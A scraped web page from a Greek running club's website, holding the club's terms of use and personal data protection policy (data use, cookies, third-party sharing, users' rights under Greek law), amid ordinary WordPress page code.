	<li id="accordion-menu-item-4235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">NEVROKOPI TRAIL – FROZEN LAKE 2023</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.drama-runners.gr/nevrokopi-trail-frozen-lake-2023/">ΠΡΟΚΗΡΥΞΗ &#8211; ΚΑΝΟΝΙΣΜΟΣ</a></li>
		<li id="accordion-menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-agones-exochis-2025/">ΣΥΜΜΕΤΟΧΕΣ – NEVROKOPI TRAIL FROZEN LAKE 15km</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-4230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ΒΑΛΔΙΡΚΕΙΑ 2023</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/valdirkeia-2023/">ΠΡΟΚΗΡΥΞΗ &#8211; ΚΑΝΟΝΙΣΜΟΣ</a></li>
		<li id="accordion-menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-valdirkeia-2023-10km/">ΣΥΜΜΕΤΟΧΕΣ – ΒΑΛΔΙΡΚΕΙΑ 2023 10km</a></li>
		<li id="accordion-menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-valdirkeia-2023-5km/">ΣΥΜΜΕΤΟΧΕΣ – ΒΑΛΔΙΡΚΕΙΑ 2023 5km</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-3105" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.drama-runners.gr/nea-anakoinoseis">ΝΕΑ &#8211; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></li>
<li id="accordion-menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ΣΥΝΔΡΟΜΕΣ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.drama-runners.gr/product/etisia-syndromi-meloys/">ΕΤΗΣΙΑ ΣΥΝΔΡΟΜΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li id="accordion-menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div><div class="menu-wrap"><ul class="mobile-menu accordion-menu" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://www.drama-runners.gr/my-account/">Log In</a></li></ul></div>		</div>
	</div>
</div>
</div>	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-1">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.drama-runners.gr"><span itemprop="name">Αρχική</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li>Όροι χρήσης</li></ul>				</div>
						<div class="page-title-wrap">
				<h1 class="page-title">Όροι χρήσης</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-3374 page type-page status-publish hentry">
				
				<span class="entry-title" style="display: none;">Όροι χρήσης</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.drama-runners.gr/author/info_pht47fj9/" title="Άρθρα του/της admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2021-09-03T12:24:30+03:00</span>
				<div class="page-content">
					<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><b>Όροι χρήσης &amp; Πολιτική προστασίας δεδομένων</b></h3>
<p>1. Το Σωματείο με την επωνυμία “Σύλλογος Δρομέων Υγείας Δράμας” (εφεξής, Σ.Δ.Υ. Δράμας) αναγνωρίζει ότι είναι σημαντικό να προστατεύονται τα πληροφοριακά/προσωπικά δεδομένα των χρηστών του παρόντος δικτυακού τόπου, και λαμβάνει μέτρα για τη διασφάλιση, ακεραιότητα, και εμπιστευτικότητα των πληροφοριακών δεδομένων σύμφωνα με την παρούσα πολιτική προστασίας δεδομένων. Υποβάλλοντας οποιοδήποτε πληροφοριακό δεδομένο σας στο δικτυακό τόπο http://sdyth.gr (εφεξής δικτυακός τόπος), αποδέχεσθε την παρακάτω πολιτική προστασίας δεδομένων.</p>
<p>2. Η εγγραφή στο δικτυακό τόπο είναι προαιρετική. Κάθε πληροφορία που αναφέρεται σε υποκείμενο δεδομένων (εφεξής, Προσωπικά Δεδομένα), μπορεί να προσδιορίζει όνομα, επαγγελματικό τίτλο, εταιρική επωνυμία, ταχυδρομική διεύθυνση, αριθμό τηλεφώνου, διεύθυνση ηλεκτρονικής αλληλογραφίας κ.α. Επίσης, ερωτήσεις ή σχόλια που υποβάλλονται από χρήστες αυτού του δικτυακού τόπου μπορεί να περιέχουν Προσωπικά Δεδομένα. Το ηλεκτρονικό ξεφύλλισμα (browsing), η θέαση και η λήψη (downloading) άρθρων και άλλου περιεχομένου που περιέχονται σ’ αυτό το δικτυακό τόπο δεν προϋποθέτουν την υποβολή Προσωπικών Δεδομένων των χρηστών. Επίσης, οι αναφερόμενες λειτουργίες δεν προϋποθέτουν τη διαμόρφωση του ηλεκτρονικού φυλλομετρητή (browser) έτσι ώστε να δέχεται cookies.</p>
<p>3. Τα Προσωπικά Δεδομένα που εισάγονται σ’ αυτό το δικτυακό τόπο θα χρησιμοποιούνται αποκλειστικά για την προώθηση, υποστήριξη και υλοποίηση των λειτουργιών αυτού του δικτυακού τόπου. Κάθε φορά που o Σ.Δ.Υ. Δράμας συλλέγει και χρησιμοποιεί Προσωπικά Δεδομένα, το κάνει στα πλαίσια της υλοποίησης των σκοπών του, δηλαδή, για να:<br />
α. έχει την ανταπόκρισή σας ή στοιχεία επικοινωνίας μαζί σας αναφορικά με περιεχόμενο αυτού του δικτυακού τόπου<br />
β. έχει δυνατότητα βελτίωσης της λειτουργίας του, επισήμανσης και επίλυσης προβλημάτων αυτού του δικτυακού τόπου<br />
γ. έχει τη δυνατότητα ανάπτυξης υπηρεσιών προσαρμοσμένων στις ανάγκες σας μπορεί να απαντά σε ερωτήματά σας<br />
δ. μπορεί να επικοινωνεί μαζί σας σχετικά με τις υπηρεσίες και δραστηριότητες αυτού του δικτυακού τόπου, και<br />
ε. μπορεί να επικοινωνεί μαζί σας για κάθε τι άλλο σχετίζεται με τις δραστηριότητες του Σ.Δ.Υ. Δράμας.</p>
<p>4. Η εγγραφή σας ως χρήστη εφαρμογών του δικτυακού τόπου με σκοπό την υποβολή περιεχομένου για δημοσίευση στον εν λόγω δικτυακό τόπο, ή με σκοπό τη λήψη ηλεκτρονικών ειδοποιήσεων για το περιεχόμενο του εν λόγω δικτυακού τόπου προϋποθέτει την παροχή πληροφοριακών δεδομένων ή/και Προσωπικών Δεδομένων όπως το όνομά σας, η διεύθυνση ηλεκτρονικής αλληλογραφίας σας, και την χρήση cookies.</p>
<p>5. Το Σ.Δ.Υ. Δράμας δεν θα κοινοποιήσει σε οποιονδήποτε τρίτο και δεν θα χρησιμοποιήσει τα Προσωπικά Δεδομένα σας σε συνεργασία με αυτόν, εκτός αν υπάρχει η σαφής συναίνεσή σας. Ωστόσο, o Σ.Δ.Υ. Δράμας μπορεί:<br />
α. να διαθέσει τα Προσωπικά Δεδομένα σας στους βοηθούς εκπλήρωσης, σχετιζόμενα νομικά πρόσωπα, ή αντισυμβαλλόμενους του για επεξεργασία σύμφωνα με την παρούσα πολιτική προστασίας δεδομένων. Αυτό μπορεί να σημαίνει διαβίβαση δεδομένων σε άλλη χώρα, όχι όμως σε χώρα εκτός της Ευρωπαϊκής Οικονομικής Ζώνης, όπου ο βοηθός εκπλήρωσης, το σχετιζόμενο νομικό πρόσωπο ή ο αντισυμβαλλόμενος του Σ.Δ.Υ. Δράμας εδρεύει. O Σ.Δ.Υ. Δράμας θα βεβαιώνεται ότι τα παραπάνω πρόσωπα θα προστατεύουν τα Προσωπικά Δεδομένα σας σύμφωνα με την παρούσα πολιτική προστασίας δεδομένων.<br />
β. να διαβιβάσει τα Προσωπικά Δεδομένα σας σε νομικό πρόσωπο στο οποίο o Σ.Δ.Υ. Δράμας έχει μεταφέρει συνολικά ή μερικά την επιχειρησιακή του δράση υπό την προϋπόθεση ότι αυτό το νομικό πρόσωπο έχει δεσμευθεί ότι θα προστατεύει τα Προσωπικά Δεδομένα σας σύμφωνα με την παρούσα πολιτική προστασίας δεδομένων.</p>
<p>6. O Σ.Δ.Υ. Δράμας καταγράφει τους τρόπους χρήσης των ιστοσελίδων αυτού του δικτυακού τόπου. O Σ.Δ.Υ. Δράμας μπορεί να διαθέσει σε τρίτα πρόσωπα, προσεκτικά επιλεγμένα, πληροφοριακά δεδομένα χρήσης και συναλλαγών των ιστοσελίδων αυτού του δικτυακού τόπου, με τη μορφή ανωνυμοποιημένων στατιστικών και δημογραφικών δεδομένων, χωρίς να αποκαλύπτονται στοιχεία που αφορούν στην ταυτότητα των υποκειμένων δεδομένων ή εμπιστευτική πληροφόρηση, εκτός αν απαιτείται διαφορετικά από το νόμο ή είναι αναγκαίο ενόψει νομικής διαδικασίας ή αν ο Σ.Δ.Υ. Δράμας έχει τη συναίνεσή σας.</p>
<p>7. O Σ.Δ.Υ. Δράμας δεν συλλέγει εσκεμμένα, ούτε χρησιμοποιεί τα Προσωπικά Δεδομένα χρηστών κάτω των 18 ετών.</p>
<p>8. Έχετε το δικαίωμα ενημέρωσης για τα Προσωπικά Δεδομένα σας που ο Σ.Δ.Υ. Δράμας διατηρεί. Επίσης, έχετε το δικαίωμα να ζητήσετε την διόρθωση ή τη διαγραφή των Προσωπικών Δεδομένων σας από τα αρχεία του Σ.Δ.Υ. Δράμας Εάν έχετε ερωτήσεις σχετικά με τα Προσωπικά Δεδομένα σας που ο Σ.Δ.Υ. Δράμας συλλέγει και επεξεργάζεται, μπορείτε να επικοινωνήσετε με τον Σ.Δ.Υ. Δράμας στην ακόλουθη διεύθυνση ηλεκτρονικής αλληλογραφίας ή ταχυδρομική διεύθυνση: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5bcbbb3ba95b1a7b4b8b4f8a7a0bbbbb0a7a6fbb2a7">[email&#160;protected]</a>. Σε περίπτωση που επιθυμείτε να αλλάξετε ή διαγράψετε τα Προσωπικά Δεδομένα σας από τα αρχεία του Σ.Δ.Υ. Δράμας, θα πρέπει να ενημερώσετε τοn Σ.Δ.Υ. Δράμας εγγράφως διατυπώνοντας με σαφήνεια την επιθυμητή αλλαγή ή διαγραφή. Είναι πιθανόν, ενόψει αυτής της επικοινωνίας σας, ο Σ.Δ.Υ. Δράμας να επικοινωνήσει μαζί σας για να επιβεβαιώσει το αίτημά σας για αλλαγή ή διαγραφή των δεδομένων σας. Σε κάθε περίπτωση, είναι ενδεχόμενο να παραμείνει κάποιο στοιχείο από τα Προσωπικά Δεδομένα σας στα αρχεία του Σ.Δ.Υ. Δράμας, που όμως δεν θα χρησιμοποιηθεί για εμπορικούς σκοπούς. O Σ.Δ.Υ. Δράμας διατηρεί το δικαίωμα περιστασιακά να επικοινωνεί με το υποκείμενο Προσωπικών Δεδομένων αναλόγως των αναγκών του Σ.Δ.Υ. Δράμας.</p>
<p>9. Τα ονόματα και οι διευθύνσεις ηλεκτρονικής αλληλογραφίας των χρηστών του δικτυακού τόπου θα είναι διαθέσιμα στους χρήστες του εν λόγω δικτυακού τόπου. Αυτά τα πληροφοριακά δεδομένα θα είναι διαθέσιμα με σκοπό να διευκολύνουν την επικοινωνία των χρηστών. Θα πρέπει να γνωρίζετε ότι αυτά τα πληροφοριακά δεδομένα μπορεί να συλλέγονται και επεξεργάζονται από τρίτους. O Σ.Δ.Υ. Δράμας δεν φέρει ευθύνη για τέτοια συλλογή και επεξεργασία πληροφοριακών δεδομένων σας.</p>
<p>10. Το Σ.Δ.Υ. Δράμας μπορεί να συλλέγει και επεξεργάζεται πληροφορίες που αφορούν στη χρήση αυτού του δικτυακού τόπου. Αυτές οι πληροφορίες μπορεί να περιλαμβάνουν το όνομα χώρου (domain name) σας (το κείμενο μετά το @ στη διεύθυνση ηλεκτρονικής αλληλογραφίας σας) και τη συσχετιζόμενη διεύθυνση IP, και το όνομα χρήστη (user name) σας (το κείμενο πριν το @ στη διεύθυνση ηλεκτρονικής αλληλογραφίας σας). Η ποσότητα των πληροφοριών που γνωστοποιούνται εξαρτάται από τις ρυθμίσεις που έχετε επιλέξει στον ηλεκτρονικό φυλλομετρητή σας για την πρόσβασή σας στο διαδίκτυο (web-browser). Παρακαλείστε να ελέγξετε τον ηλεκτρονικό φυλλομετρητή σας αν επιθυμείτε να μάθετε τι πληροφορίες επιτρέπει να γνωστοποιούνται κατά την πρόσβασή σας στο διαδίκτυο.</p>
<p>11. O Σ.Δ.Υ. Δράμας μπορεί να αποθηκεύει αρχεία κειμένου όπως τα cookies στον ηλεκτρονικό υπολογιστή σας κάθε φορά που κάνετε χρήση αυτού του δικτυακού τόπου. Τα cookies είναι μικρά αρχεία κειμένου τα οποία ένας δικτυακός τόπος μεταβιβάζει στον ηλεκτρονικό υπολογιστή του χρήστη που τον επισκέπτεται για σκοπούς καταγραφής της χρήσης. Αυτά τα μικρά αρχεία κειμένου (cookies) διευκολύνουν τη χρήση αυτού του δικτυακού τόπου, ελαχιστοποιούν την ανάγκη της κατ’ επανάληψη καταχώρησης πληροφοριακών δεδομένων κάθε φορά που κάνετε χρήση αυτού του δικτυακού τόπου, και επιτρέπουν στον Σ.Δ.Υ. Δράμας να σας παρέχει χρήση αυτού του δικτυακού τόπου προσαρμοσμένη στις ανάγκες σας. Εφόσον το θελήσετε, μπορείτε να διαγράψετε ή και εμποδίσετε την εισαγωγή cookies στον ηλεκτρονικό υπολογιστή σας. Για να το επιτύχετε, παρακαλείστε να συμβουλευτείτε τις ρυθμίσεις του ηλεκτρονικού φυλλομετρητή (browser) σας. Ωστόσο, η διαγραφή ή παρεμπόδιση εισαγωγής cookies μπορεί να περιορίσει τις δυνατότητες χρήσης αυτού του δικτυακού τόπου. Ο δικτυακός τόπος χρησιμοποιεί cookies με δύο τρόπους: καταρχήν, μικρά αρχεία κειμένου κάθε χρήσης αυτού του δικτυακού τόπου αποστέλλονται από το διακομιστή (server) του Σ.Δ.Υ. Δράμας στον ηλεκτρονικό υπολογιστή σας και χρησιμοποιούνται για να επαληθεύσουν δικαιώματα πρόσβασης σ’ αυτόν τον δικτυακό τόπο. Αυτά τα cookies δεν παραμένουν στο σκληρό δίσκο του ηλεκτρονικού υπολογιστή σας μετά την κάθε χρήση αυτού του δικτυακού τόπου. Επιπλέον, κατόπιν δικής σας επιλογής, ένα cookie αποστέλλεται από το διακομιστή (server) του Σ.Δ.Υ. Δράμας και αποθηκεύεται στον ηλεκτρονικό υπολογιστή σας για την αυτοματοποίηση της διαδικασίας πρόσβασης με όνομα χρήστη και συνθηματικό πρόσβασης (login). Τα cookies χρησιμεύουν στον Σ.Δ.Υ. Δράμας για να ταυτοποιήσει τη χρήση που κάνετε σ’ αυτόν τον δικτυακό τόπο χωρίς να χρειάζεται να ερωτάστε για τον όνομα χρήστη (user name) και συνθηματικό πρόσβασης (password), και για να κρατάει μετρίσιμα στοιχεία χρήσης. Εάν δεν επιθυμείτε να δέχεστε τέτοια cookies ή επιθυμείτε να ενημερώνεστε πότε ένα cookie εστάλη σ’ εσάς, μπορείτε να ρυθμίσετε σχετικά τις παραμέτρους χρήσης του ηλεκτρονικού φυλλομετρητή (browser) σας.</p>
<p>12. Ο Σ.Δ.Υ. Δράμας έχει το δικαίωμα να αλλάξει αυτήν την πολιτική προστασίας δεδομένων χωρίς προηγούμενη ενημέρωσή σας. Οποιαδήποτε αλλαγή αυτής της πολιτικής προστασίας δεδομένων θα καταχωρηθεί σ’ αυτήν την ιστοσελίδα. Η αδιάλειπτη χρήση αυτού του δικτυακού τόπου από εσάς εκλαμβάνεται ως αποδοχή οποιασδήποτε αλλαγής στην πολιτική προστασίας δεδομένων. Σχόλια ή ερωτήσεις που αφορούν σ’ αυτή την πολιτική προστασίας δεδομένων μπορείτε να τ’ απευθύνετε στη διεύθυνση ηλεκτρονικής αλληλογραφίας <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="533a3d353c133721323e327e21263d3d3621207d3421">[email&#160;protected]</a></p>
<p>13. Ο Σ.Δ.Υ. Δράμας υλοποιεί τεχνολογικές εφαρμογές και πολιτική προστασίας που αποσκοπούν στη διαφύλαξη των Προσωπικών Δεδομένων σας από μη επιτρεπόμενη ή μη κατάλληλη χρήση τους. Ο Σ.Δ.Υ. Δράμας θα εξετάζει περιοδικά την καταλληλότητα και επάρκεια αυτών των τεχνολογικών εφαρμογών και πολιτικής προστασίας δεδομένων.</p>
<p>14. Όλα τα δεδομένα που εμπίπτουν στην κατηγορία των προσωπικών δεδομένων που λαμβάνει o Σ.Δ.Υ. Δράμας μέσω του διαδικτυακού τόπου drama-runners.gr, τα οποία είτε τα αποστέλλουν κατά περίπτωση οι χρήστες ή συγκεντρώνονται κατά την πλοήγηση – περιήγηση και χρήση των διαδικτυακών τόπων από τους χρήστες, είναι σύμφωνα με τις διατάξεις του Ν. 2472/1997, όπως τροποποιήθηκε από τον Ν. 3471/2006 και από το άρθρο όγδοο του Ν. 3625/2007, και ισχύει.</p>

		</div>
	</div>
</div></div></div>
				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer-3 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon"><a href="https://www.drama-runners.gr/epikoinonia/">Get in Touch!</a></div>
				
									<div class="row">
														<div class="col-lg-9">
									<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.vc_custom_1630917128888{margin-top: 20px !important;}</style><div class="vc_row wpb_row row vc_custom_1630917128888 text-center"><div class="vc_column_container col-md-12 text-center"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.drama-runners.gr/poioi-eimaste/">Ο ΣΥΛΛΟΓΟΣ</a>    <a href="#">ΑΓΩΝΕΣ </a>    <a href="https://www.drama-runners.gr/ethelontes/">ΕΘΕΛΟΝΤΕΣ</a>    <a href="https://www.drama-runners.gr/nea-anakoinoseis/">ΝΕΑ - ΑΝΑΚΟΙΝΩΣΕΙΣ</a>    <a href="https://www.drama-runners.gr/etisia-syndromi-meloys/">ΣΥΝΔΡΟΜΕΣ</a>    <a href="https://www.drama-runners.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></p>

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/Dramarunners/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCcyFlW8Yrlm5eMpaA8DW4Pg/featured"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">Σύλλογος Δρομέων Υγείας Δράμας © copyright 2021. All Rights Reserved.</span>		</div>
		
		
					<div class="footer-right"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-bottom-links-container"><ul id="menu-footer-bottom-links" class="menu"><li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3374 current_page_item menu-item-3377"><a href="https://www.drama-runners.gr/oroi-chrisis/" aria-current="page">Όροι χρήσης</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://www.drama-runners.gr/politiki-empisteytikotitas-kai-asfaleias-prosopikon-dedomenon/">Προσωπικά δεδομένα</a></li>
</ul></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.drama-runners.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://www.drama-runners.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.drama-runners.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://www.drama-runners.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.1' id='contact-form-7-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.drama-runners.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f54d0c6d81d0e6bbd4aa90993e7da8ca","fragment_name":"wc_fragments_f54d0c6d81d0e6bbd4aa90993e7da8ca","request_timeout":"5000"};
</script>
<script src='https://www.drama-runners.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.38' id='wp-event-manager-common-js'></script>
<script src='https://www.drama-runners.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.38' id='wp-event-manager-jquery-timepicker-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/posts-table-pro/assets/js/datatables/datatables.min.js?ver=1.10.16' id='jquery-data-tables-js'></script>
<script id='posts-table-pro-js-extra'>
var posts_table_params = {"ajax_url":"https:\/\/www.drama-runners.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"ef7146fecf","wrapper_class":"posts-table-wrapper porto","language":{"info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 entries","infoFiltered":"(_MAX_ entries in total)","lengthMenu":"Show _MENU_ entries","emptyTable":"No data available in table.","zeroRecords":"No matching records found.","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"Filter:","resetButton":"Reset"}};
</script>
<script src='https://www.drama-runners.gr/wp-content/plugins/posts-table-pro/assets/js/posts-table-pro.min.js?ver=2.1.4' id='posts-table-pro-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script src='https://www.drama-runners.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.6.0' id='jquery-cookie-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script async="async" src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script async="async" src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.drama-runners.gr\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.drama-runners.gr\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.drama-runners.gr\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"1bc8ed479f","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/theme.js?ver=6.1.8' id='porto-theme-js'></script>
<script async="async" src='https://www.drama-runners.gr/wp-content/themes/porto/js/theme-async.js?ver=6.1.8' id='porto-theme-async-js'></script>
<script src='https://www.drama-runners.gr/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.1.8' id='porto-woocommerce-theme-js'></script>
<script src='https://www.drama-runners.gr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                    jQuery(function(){
                        jQuery( 'body' )
                        .on( 'updated_checkout', function() {
                            usingGateway();
                    
                            jQuery('input[name="payment_method"]').change(function(){
                                usingGateway();
                            });
                        });
                    });

                    function usingGateway(){
                        if(jQuery('form[name="checkout"] input[name="payment_method"]:checked').val() === 'piraeusbank_gateway'){
                            jQuery("#cardholder_name_field").show();
                            document.getElementById("cardholder_name").scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
                        }else{
                            jQuery("#cardholder_name_field").hide();
                        }
                    }  
                
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #00a99d">Εντάξει</button><button data-link-url="https://www.drama-runners.gr/politiki-empisteytikotitas-kai-asfaleias-prosopikon-dedomenon/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #00a99d">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
